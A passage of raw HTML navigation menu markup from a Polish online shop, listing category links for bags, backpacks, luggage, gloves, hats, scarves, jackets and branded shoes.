class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska-547.html" target="_self" title="Saszetki do ręki | do paska" class="nav-link --l2" >Saszetki do ręki | do paska</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Saszetki-do-reki-5503.html" target="_self" title="Saszetki do ręki" class="nav-link --l3" >Saszetki do ręki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Saszetki-do-Paska-5504.html" target="_self" title="Saszetki do Paska" class="nav-link --l3" >Saszetki do Paska</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Saszetki-na-biodra-21062.html" target="_self" title="Saszetki na biodra" class="nav-link --l3" >Saszetki na biodra</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Nerki-meskie-21060.html" target="_self" title="Nerki męskie" class="nav-link --l3" >Nerki męskie</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Meskie-Kosmetyczki-2602.html" target="_self" title="Męskie Kosmetyczki" class="nav-link --l3" >Męskie Kosmetyczki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Nerki-meskie-Teczki-Torby-plecaki-26893.html" target="_self" title="Nerki męskie Teczki, Torby, plecaki" class="nav-link --l3" >Nerki męskie Teczki, Torby, plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki-546.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki-546.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-Szkolne-14823.html" target="_self" title="Plecaki Szkolne" class="nav-link --l3" >Plecaki Szkolne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-z-miejscem-na-laptopa-2084.html" target="_self" title="Plecaki z miejscem na laptopa" class="nav-link --l3" >Plecaki z miejscem na laptopa</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-Turystyczne-14825.html" target="_self" title="Plecaki Turystyczne" class="nav-link --l3" >Plecaki Turystyczne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-tekstylne-602.html" target="_self" title="Plecaki tekstylne" class="nav-link --l3" >Plecaki tekstylne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Mocne-plecaki-Himawari-3471.html" target="_self" title="Mocne plecaki Himawari" class="nav-link --l3" >Mocne plecaki Himawari</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Vera-Pelle-Made-in-Italy-734.html" target="_self" title="Vera Pelle - Made in Italy" class="nav-link --l3" >Vera Pelle - Made in Italy</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Peterson-8122.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Pierre-Cardin-737.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-firmowe-2790.html" target="_self" title="Plecaki firmowe" class="nav-link --l3" >Plecaki firmowe</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Srednie-i-duze-plecaki-20966.html" target="_self" title="Średnie i duże plecaki" class="nav-link --l3" >Średnie i duże plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Male-i-mini-plecaki-21086.html" target="_self" title="Małe i mini plecaki" class="nav-link --l3" >Małe i mini plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-wodoodporne-21082.html" target="_self" title="Plecaki wodoodporne" class="nav-link --l3" >Plecaki wodoodporne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-popularne-kolory-20967.html" target="_self" title="Plecaki - popularne kolory" class="nav-link --l3" >Plecaki - popularne kolory</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-Skorzane-21330.html" target="_self" title="Plecaki Skórzane" class="nav-link --l3" >Plecaki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-tekstylne-Teczki-Torby-plecaki-26539.html" target="_self" title="Plecaki tekstylne Teczki, Torby, plecaki" class="nav-link --l3" >Plecaki tekstylne Teczki, Torby, plecaki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne-548.html" target="_self" title="Torby podróżne" class="nav-link --l2" >Torby podróżne</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne-548.html" target="_self" title="Torby podróżne" class="nav-link --l2" >Torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne_Tekstylne-torby-podrozne-3505.html" target="_self" title="Tekstylne torby podróżne" class="nav-link --l3" >Tekstylne torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne_Luksusowe-Skorzane-Torby-podrozne-5452.html" target="_self" title="Luksusowe Skórzane Torby podróżne" class="nav-link --l3" >Luksusowe Skórzane Torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne_Torby-podrozne-z-kolkami-5453.html" target="_self" title="Torby podróżne z kółkami" class="nav-link --l3" >Torby podróżne z kółkami</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki-744.html" target="_self" title="Walizki" class="nav-link --l2" >Walizki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Walizki-744.html" target="_self" title="Walizki" class="nav-link --l2" >Walizki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki_Gregorio-932.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki_Peterson-6397.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki_Damskie-Walizki-14820.html" target="_self" title="Damskie Walizki" class="nav-link --l3" >Damskie Walizki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ-21078.html" target="_self" title="PODRÓŻ" class="nav-link --l2" >PODRÓŻ</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ-21078.html" target="_self" title="PODRÓŻ" class="nav-link --l2" >PODRÓŻ</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Torby-podrozne-21079.html" target="_self" title="Torby podróżne" class="nav-link --l3" >Torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Bagaz-podreczny-21080.html" target="_self" title="Bagaż podręczny" class="nav-link --l3" >Bagaż podręczny</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Plecaki-podrozne-21093.html" target="_self" title="Plecaki podróżne" class="nav-link --l3" >Plecaki podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Inne-21098.html" target="_self" title="Inne" class="nav-link --l3" >Inne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Walizki-21099.html" target="_self" title="Walizki" class="nav-link --l3" >Walizki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Torby-weekendowe-21103.html" target="_self" title="Torby weekendowe" class="nav-link --l3" >Torby weekendowe</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Kosmetyczki-podrozne-21131.html" target="_self" title="Kosmetyczki podróżne" class="nav-link --l3" >Kosmetyczki podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Akcesoria-do-bagazu-21158.html" target="_self" title="Akcesoria do bagażu" class="nav-link --l3" >Akcesoria do bagażu</a></li></ul></li><li class="nav-item"><a  href="/markowe-torby-meskie" target="_self" title="Markowe Kolekcje Męskie" class="nav-link --l2" >Markowe Kolekcje Męskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/markowe-torby-meskie" target="_self" title="Markowe Kolekcje Męskie" class="nav-link --l2" >Markowe Kolekcje Męskie</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Ekskluzywna-kolekcja-Hill-Burry-921.html" target="_self" title="Ekskluzywna kolekcja Hill Burry" class="nav-link --l3" >Ekskluzywna kolekcja Hill Burry</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_LumberJack-4451.html" target="_self" title="LumberJack" class="nav-link --l3" >LumberJack</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Meska-kolekcja-ekskluzywna-DuDu-5437.html" target="_self" title="Męska kolekcja  ekskluzywna DuDu" class="nav-link --l3" >Męska kolekcja  ekskluzywna DuDu</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Meska-kolekcja-Calvin-Klein-8150.html" target="_self" title="Męska kolekcja Calvin Klein" class="nav-link --l3" >Męska kolekcja Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_PIQUADRO-18871.html" target="_self" title="PIQUADRO" class="nav-link --l3" >PIQUADRO</a></li></ul></li><li class="nav-item"><a  href="/meska-kolekcja-pierre-cardin" target="_self" title="Męska kolekcja Pierre Cardin" class="nav-link --l2" >Męska kolekcja Pierre Cardin</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/meska-kolekcja-pierre-cardin" target="_self" title="Męska kolekcja Pierre Cardin" class="nav-link --l2" >Męska kolekcja Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-Pierre-Cardin_Saszetki-na-pasku-6612.html" target="_self" title="Saszetki na pasku" class="nav-link --l3" >Saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-Pierre-Cardin_Plecaki-21331.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-na-dokumety-21304.html" target="_self" title="Teczki na dokumety" class="nav-link --l2" >Teczki na dokumety</a></li></ul></li><li class="nav-item nav-open"><span class="nav-link-wrapper"><a  href="/pol_m_Odziez-Obuwie-515.html" target="_self" title="Odzież, Obuwie" class="nav-link --l1 active" >Odzież, Obuwie</a><button class="nav-link-expand" type="button" aria-label="Odzież, Obuwie, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie-515.html" target="_self" title="Odzież, Obuwie" class="nav-link --l1 active" >Odzież, Obuwie</a></li><li class="nav-item"><a  href="/czapki-i-opaski" target="_self" title="Czapki i Opaski" class="nav-link --l2" >Czapki i Opaski</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/czapki-i-opaski" target="_self" title="Czapki i Opaski" class="nav-link --l2" >Czapki i Opaski</a></li><li class="nav-item"><a  href="/zimowe-czapki-damskie" target="_self" title="Zimowe Czapki Damskie" class="nav-link --l3" >Zimowe Czapki Damskie</a></li><li class="nav-item"><a  href="/meskie-zimowe-czapki" target="_self" title="Męskie Czapki Zimowe" class="nav-link --l3" >Męskie Czapki Zimowe</a></li><li class="nav-item"><a  href="/zimowe-czapki-dla-dzieci" target="_self" title="Zimowe Czapki dla Dzieci" class="nav-link --l3" >Zimowe Czapki dla Dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Opaski-i-Nauszniki-649.html" target="_self" title="Opaski i Nauszniki" class="nav-link --l3" >Opaski i Nauszniki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Komplety-zimowe-3462.html" target="_self" title="Komplety zimowe" class="nav-link --l3" >Komplety zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-futrzane-i-skorzane-646.html" target="_self" title="Czapki futrzane i skórzane" class="nav-link --l3" >Czapki futrzane i skórzane</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Berety-damskie-25749.html" target="_self" title="Berety damskie" class="nav-link --l3" >Berety damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kaszkiety-9360.html" target="_self" title="Kaszkiety" class="nav-link --l3" >Kaszkiety</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Letnia-czapka-i-opaska-5426.html" target="_self" title="Letnia czapka i opaska" class="nav-link --l3" >Letnia czapka i opaska</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-25800.html" target="_self" title="Czapki z daszkiem" class="nav-link --l3" >Czapki z daszkiem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kapelusze-damskie-klasyczne-26211.html" target="_self" title="Kapelusze damskie klasyczne" class="nav-link --l3" >Kapelusze damskie klasyczne</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kapelusze-damskie-na-lato-26212.html" target="_self" title="Kapelusze damskie na lato" class="nav-link --l3" >Kapelusze damskie na lato</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Meskie-Eleganckie-kapelusze-meskie-26215.html" target="_self" title="Męskie Eleganckie kapelusze męskie" class="nav-link --l3" >Męskie Eleganckie kapelusze męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kaszkiety-damskie-26217.html" target="_self" title="Kaszkiety damskie" class="nav-link --l3" >Kaszkiety damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kapelusze-dla-dzieci-26218.html" target="_self" title="Kapelusze dla dzieci" class="nav-link --l3" >Kapelusze dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Daszki-przeciwsloneczne-26219.html" target="_self" title="Daszki przeciwsłoneczne" class="nav-link --l3" >Daszki przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-damskie-26220.html" target="_self" title="Czapki z daszkiem damskie" class="nav-link --l3" >Czapki z daszkiem damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-dla-dzieci-26221.html" target="_self" title="Czapki z daszkiem dla dzieci" class="nav-link --l3" >Czapki z daszkiem dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-meskie-27297.html" target="_self" title="Czapki z daszkiem męskie" class="nav-link --l3" >Czapki z daszkiem męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Meskie-Kapelusze-meskie-na-lato-27299.html" target="_self" title="Męskie Kapelusze męskie na lato" class="nav-link --l3" >Męskie Kapelusze męskie na lato</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-dzieciece-27301.html" target="_self" title="Czapki z daszkiem dziecięce" class="nav-link --l3" >Czapki z daszkiem dziecięce</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kaszkiety-meskie-27302.html" target="_self" title="Kaszkiety męskie" class="nav-link --l3" >Kaszkiety męskie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item nav-open"><a  href="/rekawiczki" target="_self" title="RĘKAWICZKI" class="nav-link --l2 active" >RĘKAWICZKI</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/rekawiczki" target="_self" title="RĘKAWICZKI" class="nav-link --l2 active" >RĘKAWICZKI</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-skorzane-damskie-832.html" target="_self" title="Rękawiczki skórzane damskie" class="nav-link --l3" >Rękawiczki skórzane damskie</a></li><li class="nav-item nav-open"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-Skorzane-Podhale-Regionals-2054.html" target="_self" title="Rękawiczki Skórzane Podhale Regionals" class="nav-link --l3 active" >Rękawiczki Skórzane Podhale Regionals</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Damskie-rekawiczki-zimowe-3463.html" target="_self" title="Damskie rękawiczki zimowe" class="nav-link --l3" >Damskie rękawiczki zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Eleganckie-Rekawiczki-Damskie-3494.html" target="_self" title="Eleganckie Rękawiczki Damskie" class="nav-link --l3" >Eleganckie Rękawiczki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-z-jednym-palcem-3464.html" target="_self" title="Rękawiczki z jednym palcem" class="nav-link --l3" >Rękawiczki z jednym palcem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-Dzieciece-3469.html" target="_self" title="Rękawiczki Dziecięce" class="nav-link --l3" >Rękawiczki Dziecięce</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-bez-palcow-Mitenki-3470.html" target="_self" title="Rękawiczki bez palców Mitenki" class="nav-link --l3" >Rękawiczki bez palców Mitenki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Meskie-rekawiczki-3477.html" target="_self" title="Męskie rękawiczki" class="nav-link --l3" >Męskie rękawiczki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Jednopalczaste-25736.html" target="_self" title="Rękawiczki damskie Jednopalczaste" class="nav-link --l3" >Rękawiczki damskie Jednopalczaste</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Pieciopalczaste-25744.html" target="_self" title="Rękawiczki damskie Pięciopalczaste" class="nav-link --l3" >Rękawiczki damskie Pięciopalczaste</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Mitenki-25750.html" target="_self" title="Rękawiczki damskie Mitenki" class="nav-link --l3" >Rękawiczki damskie Mitenki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-meskie-25759.html" target="_self" title="Rękawiczki męskie" class="nav-link --l3" >Rękawiczki męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Rekawice-narciarskie-25765.html" target="_self" title="Rękawiczki damskie Rękawice narciarskie" class="nav-link --l3" >Rękawiczki damskie Rękawice narciarskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-25788.html" target="_self" title="Rękawiczki damskie" class="nav-link --l3" >Rękawiczki damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-meskie-Do-telefonu-25802.html" target="_self" title="Rękawiczki męskie Do telefonu" class="nav-link --l3" >Rękawiczki męskie Do telefonu</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-tiulowe-25809.html" target="_self" title="Rękawiczki tiulowe" class="nav-link --l3" >Rękawiczki tiulowe</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/szale-opaski" target="_self" title="Szaliki i chusty" class="nav-link --l2" >Szaliki i chusty</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/szale-opaski" target="_self" title="Szaliki i chusty" class="nav-link --l2" >Szaliki i chusty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Damskie-szaliki-i-chusty-3481.html" target="_self" title="Damskie szaliki i chusty" class="nav-link --l3" >Damskie szaliki i chusty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Kominy-3486.html" target="_self" title="Kominy" class="nav-link --l3" >Kominy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-i-chusty-topowych-marek-3520.html" target="_self" title="Szaliki i chusty topowych marek" class="nav-link --l3" >Szaliki i chusty topowych marek</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Eleganckie-szale-Mazzini-3493.html" target="_self" title="Eleganckie szale Mazzini" class="nav-link --l3" >Eleganckie szale Mazzini</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Poncza-i-narzutki-3490.html" target="_self" title="Poncza i narzutki" class="nav-link --l3" >Poncza i narzutki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Pareo-9656.html" target="_self" title="Pareo" class="nav-link --l3" >Pareo</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Apaszki-8113.html" target="_self" title="Apaszki" class="nav-link --l3" >Apaszki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Grube-szaliki-3487.html" target="_self" title="Grube szaliki" class="nav-link --l3" >Grube szaliki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Meskie-szaliki-19324.html" target="_self" title="Męskie szaliki" class="nav-link --l3" >Męskie szaliki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-damskie-cienkie-25743.html" target="_self" title="Szaliki damskie cienkie" class="nav-link --l3" >Szaliki damskie cienkie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-damskie-zimowe-25746.html" target="_self" title="Szaliki damskie zimowe" class="nav-link --l3" >Szaliki damskie zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Chusty-damskie-25747.html" target="_self" title="Chusty damskie" class="nav-link --l3" >Chusty damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-damskie-25748.html" target="_self" title="Szaliki damskie" class="nav-link --l3" >Szaliki damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-z-kapturem-25751.html" target="_self" title="Szaliki z kapturem" class="nav-link --l3" >Szaliki z kapturem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Poncza-25755.html" target="_self" title="Poncza" class="nav-link --l3" >Poncza</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Etole-i-bolerka-25757.html" target="_self" title="Etole i bolerka" class="nav-link --l3" >Etole i bolerka</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-dla-dzieci-25766.html" target="_self" title="Szaliki dla dzieci" class="nav-link --l3" >Szaliki dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Eleganckie-etole-25786.html" target="_self" title="Eleganckie etole" class="nav-link --l3" >Eleganckie etole</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze-6713.html" target="_self" title="Kurtki i Płaszcze" class="nav-link --l2" >Kurtki i Płaszcze</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze-6713.html" target="_self" title="Kurtki i Płaszcze" class="nav-link --l2" >Kurtki i Płaszcze</a></li><li class="nav-item"><a  href="/meskie-kurtki" target="_self" title="Męskie kurtki" class="nav-link --l3" >Męskie kurtki</a></li><li class="nav-item"><a  href="/damskie-kurtki" target="_self" title="Damskie Kurtki" class="nav-link --l3" >Damskie Kurtki</a></li><li class="nav-item"><a  href="/kamizelki-meskie" target="_self" title="Kamizelki męskie" class="nav-link --l3" >Kamizelki męskie</a></li><li class="nav-item"><a  href="/kamizelki-damskie" target="_self" title="Kamizelki damskie" class="nav-link --l3" >Kamizelki damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Meskie-kurtki-zimowe-9641.html" target="_self" title="Męskie kurtki zimowe" class="nav-link --l3" >Męskie kurtki zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Kurtki-dla-dzieci-14818.html" target="_self" title="Kurtki dla dzieci" class="nav-link --l3" >Kurtki dla dzieci</a></li><li class="nav-item"><a  href="/kurtki-zimowe" target="_self" title="Kurtki zimowe" class="nav-link --l3" >Kurtki zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Bezrekawniki-21211.html" target="_self" title="Bezrękawniki" class="nav-link --l3" >Bezrękawniki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Plaszcze-damskie-21858.html" target="_self" title="Płaszcze damskie" class="nav-link --l3" >Płaszcze damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Meskie-bezrekawniki-26165.html" target="_self" title="Męskie bezrękawniki" class="nav-link --l3" >Męskie bezrękawniki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Damskie-bezrekawniki-26166.html" target="_self" title="Damskie bezrękawniki" class="nav-link --l3" >Damskie bezrękawniki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/oryginalne-buty-znanych-marek" target="_self" title="BUTY - Znane marki" class="nav-link --l2" >BUTY - Znane marki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/oryginalne-buty-znanych-marek" target="_self" title="BUTY - Znane marki" class="nav-link --l2" >BUTY - Znane marki</a></li><li class="nav-item"><a  href="/buty-love-moschino" target="_self" title="Love Moschino" class="nav-link --l3" >Love Moschino</a></li><li class="nav-item"><a  href="/buty-meskie-rovicky" target="_self" title="Męskie buty ROVICKY" class="nav-link --l3" >Męskie buty ROVICKY</a></li><li class="nav-item"><a  href="/wloskie-buty" target="_self" title="Włoskie buty" class="nav-link --l3" >Włoskie buty</a></li><li class="nav-item"><a  href="/pepe-jeans-buty" target="_self" title="Pepe Jeans" class="nav-link --l3" >Pepe Jeans</a></li><li class="nav-item"><a  href="/buty-vans" target="_self" title="Vans" class="nav-link --l3" >Vans</a></li><li class="nav-item"><a  href="/buty-laura-biagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l3" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/buty-tommy-hilfiger" target="_self" title="Tommy Hilfiger" 